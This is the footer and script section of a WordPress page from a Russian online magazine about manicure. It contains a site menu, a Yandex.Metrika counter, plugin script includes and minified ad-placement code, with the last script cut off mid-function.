						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"26606"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 